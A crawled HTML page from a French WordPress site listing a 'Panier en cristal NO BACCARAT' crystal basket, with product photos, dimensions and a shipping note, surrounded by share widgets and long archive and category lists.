

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verrescristalbaccarat.com/2023/09/panier-en-cristal-no-baccarat-2/
body_size: 14906
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Panier en cristal NO BACCARAT &#8211; Verres cristal baccarat</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://verrescristalbaccarat.com/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux" href="https://verrescristalbaccarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux des commentaires" href="https://verrescristalbaccarat.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verrescristalbaccarat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verrescristalbaccarat.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2 Coupes à Champagne en Cristal de Baccarat modèle Sevigne début années 1930' href='https://verrescristalbaccarat.com/2023/09/2-coupes-a-champagne-en-cristal-de-baccarat-modele-sevigne-debut-annees-1930/' />
<link rel='next' title='Flacon taille Pacha en cristal de Baccarat h 10 cm' href='https://verrescristalbaccarat.com/2023/09/flacon-taille-pacha-en-cristal-de-baccarat-h-10-cm-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://verrescristalbaccarat.com/2023/09/panier-en-cristal-no-baccarat-2/' />
<link rel='shortlink' href='https://verrescristalbaccarat.com/?p=6689' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Verres cristal baccarat"/>
	<meta property="og:title" content="Panier en cristal NO BACCARAT"/>
		<meta property="og:description" content="Panier en cristal NO BACCARAT. Dimensions : hauteur : 20 cm / diamètre : 23 X 16 cm. Envoi soign"/>
	
	<meta property="og:url" content="https://verrescristalbaccarat.com/2023/09/panier-en-cristal-no-baccarat-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fudy.js"></script>
<script type="text/javascript" src="/qigif.js"></script>
	</head>

	<body class="single single-post postid-6689 single-format-standard">

		<div class="container site">
			<header id="site-header" class="site-header" role="banner">
				<div class="site-branding">
										<div class="site-title">
						<a href="https://verrescristalbaccarat.com/" title="Verres cristal baccarat" rel="home">
							Verres cristal baccarat						</a>
					</div>
					<div class="site-description"></div>
				<!-- .site-branding --></div>

				<div id="site-navigation" class="navbar navbar-default site-navigation" role="navigation">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

									<!-- .site-navigation --></div>
			<!-- #site-header --></header>

			<div id="main" class="site-main">
	<div class="row">
		<main id="content" class="col-md-8 content-area" role="main">

		
			
<article id="post-6689" class="post-6689 post type-post status-publish format-standard has-post-thumbnail hentry category-panier tag-baccarat tag-cristal tag-panier">
	<header class="entry-header">
		<h1 class="entry-title">Panier en cristal NO BACCARAT</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2023/09/panier-en-cristal-no-baccarat-2/" title="7:58  " rel="bookmark"><time class="entry-date published" datetime="2023-09-02T19:58:18+00:00">septembre 2, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content">
		
<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Panier_en_cristal_NO_BACCARAT_01_qeid.jpg" title="Panier en cristal NO BACCARAT" alt="Panier en cristal NO BACCARAT"/>

<br/>
<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Panier_en_cristal_NO_BACCARAT_02_ws.jpg" title="Panier en cristal NO BACCARAT" alt="Panier en cristal NO BACCARAT"/> 	 
<br/>
<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Panier_en_cristal_NO_BACCARAT_03_yo.jpg" title="Panier en cristal NO BACCARAT" alt="Panier en cristal NO BACCARAT"/>  	<br/>  	<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Panier_en_cristal_NO_BACCARAT_04_hdaa.jpg" title="Panier en cristal NO BACCARAT" alt="Panier en cristal NO BACCARAT"/>	 	 <br/>
  	<img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/Panier_en_cristal_NO_BACCARAT_05_vb.jpg" title="Panier en cristal NO BACCARAT" alt="Panier en cristal NO BACCARAT"/>
	 <br/>  	<br/><img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/nicebywy.gif" title="Panier en cristal NO BACCARAT" alt="Panier en cristal NO BACCARAT"/>
<br/>	   Panier en cristal NO BACCARAT. Dimensions : hauteur : 20 cm / diamètre : 23 X 16 cm. Envoi soigné et protégé.
   	<br/> <img class="[base64]" src="https://verrescristalbaccarat.com/wp-content/images/nicebywy.gif" title="Panier en cristal NO BACCARAT" alt="Panier en cristal NO BACCARAT"/> <br/>
 	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://verrescristalbaccarat.com/2023/09/panier-en-cristal-no-baccarat-2/" data-a2a-title="Panier en cristal NO BACCARAT"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2023%2F09%2Fpanier-en-cristal-no-baccarat-2%2F&amp;linkname=Panier%20en%20cristal%20NO%20BACCARAT" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2023%2F09%2Fpanier-en-cristal-no-baccarat-2%2F&amp;linkname=Panier%20en%20cristal%20NO%20BACCARAT" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fverrescristalbaccarat.com%2F2023%2F09%2Fpanier-en-cristal-no-baccarat-2%2F&amp;linkname=Panier%20en%20cristal%20NO%20BACCARAT" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://verrescristalbaccarat.com/2023/09/panier-en-cristal-no-baccarat-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<!-- .entry-content --></div>

	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/panier/" rel="category tag">panier</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/panier/" rel="tag">panier</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-6689 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://verrescristalbaccarat.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/baccarat-cristal-2-anciens-verres-a-liqueur-1920-decor-fleurs-emailler-ht-52-cm/">BACCARAT CRISTAL 2 ANCIENS VERRES A LIQUEUR 1920 DECOR FLEURS EMAILLER ht 5,2 cm</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/coffret-5-verres-a-eau-en-cristal-de-baccarat-18-5-cm-modele-perfection-signe/">Coffret 5 Verres à Eau en Cristal de BACCARAT 18.5 cm. Modèle PERFECTION signé</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/8-coupes-a-champagne-baccarat-saint-louis-autres-cristal/">8 Coupes à champagne Baccarat, Saint louis, autres Cristal</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/15-verres-modele-perfection-rouge-en-cristal-de-baccarat-prix-1-verre/">15 verres modèle Perfection rouge en cristal de Baccarat (prix 1 verre)</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/baccarat-with-25-000-bets-it-s-vegas-live-at-the-venetian/">Baccarat With 25 000 Bets It S Vegas Live At The Venetian</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://verrescristalbaccarat.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/08/'>août 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/02/'>février 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/08/'>août 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/02/'>février 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/08/'>août 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/02/'>février 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/08/'>août 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/02/'>février 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/08/'>août 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/02/'>février 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/08/'>août 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/02/'>février 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/08/'>août 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/02/'>février 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/08/'>août 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Départements</h3>		<ul>
	<li class="cat-item cat-item-3247"><a href="https://verrescristalbaccarat.com/category/12verres/" >12verres</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://verrescristalbaccarat.com/category/1890-1900/" >1890-1900</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://verrescristalbaccarat.com/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://verrescristalbaccarat.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://verrescristalbaccarat.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://verrescristalbaccarat.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://verrescristalbaccarat.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://verrescristalbaccarat.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://verrescristalbaccarat.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://verrescristalbaccarat.com/category/ancienes/" >ancienes</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://verrescristalbaccarat.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://verrescristalbaccarat.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://verrescristalbaccarat.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://verrescristalbaccarat.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://verrescristalbaccarat.com/category/angelot/" >angelot</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://verrescristalbaccarat.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://verrescristalbaccarat.com/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://verrescristalbaccarat.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://verrescristalbaccarat.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://verrescristalbaccarat.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://verrescristalbaccarat.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://verrescristalbaccarat.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://verrescristalbaccarat.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://verrescristalbaccarat.com/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://verrescristalbaccarat.com/category/approche/" >approche</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://verrescristalbaccarat.com/category/architectes/" >architectes</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://verrescristalbaccarat.com/category/arik/" >arik</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://verrescristalbaccarat.com/category/armonica/" >armonica</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://verrescristalbaccarat.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://verrescristalbaccarat.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://verrescristalbaccarat.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://verrescristalbaccarat.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://verrescristalbaccarat.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://verrescristalbaccarat.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://verrescristalbaccarat.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://verrescristalbaccarat.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://verrescristalbaccarat.com/category/baccarat-6/" >baccarat-6</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://verrescristalbaccarat.com/category/baccarat-9/" >baccarat-9</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://verrescristalbaccarat.com/category/baccarat-benitier/" >baccarat-benitier</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://verrescristalbaccarat.com/category/baccarat-carafe/" >baccarat-carafe</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://verrescristalbaccarat.com/category/baccarat-harcourt/" >baccarat-harcourt</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://verrescristalbaccarat.com/category/baccarat-rare/" >baccarat-rare</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://verrescristalbaccarat.com/category/baccarat-service/" >baccarat-service</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://verrescristalbaccarat.com/category/baccarat-vase/" >baccarat-vase</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://verrescristalbaccarat.com/category/baccaratst/" >baccaratst</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://verrescristalbaccarat.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://verrescristalbaccarat.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://verrescristalbaccarat.com/category/baleine/" >baleine</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://verrescristalbaccarat.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://verrescristalbaccarat.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://verrescristalbaccarat.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://verrescristalbaccarat.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://verrescristalbaccarat.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://verrescristalbaccarat.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://verrescristalbaccarat.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://verrescristalbaccarat.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://verrescristalbaccarat.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://verrescristalbaccarat.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://verrescristalbaccarat.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://verrescristalbaccarat.com/category/benitierrare/" >bénitier&#039;rare&#039;</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://verrescristalbaccarat.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://verrescristalbaccarat.com/category/beurre/" >beurre</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://verrescristalbaccarat.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://verrescristalbaccarat.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://verrescristalbaccarat.com/category/bicchiere/" >bicchiere</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://verrescristalbaccarat.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://verrescristalbaccarat.com/category/biscuits/" >biscuits</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://verrescristalbaccarat.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://verrescristalbaccarat.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://verrescristalbaccarat.com/category/bobeches/" >bobeches</a>
</li>
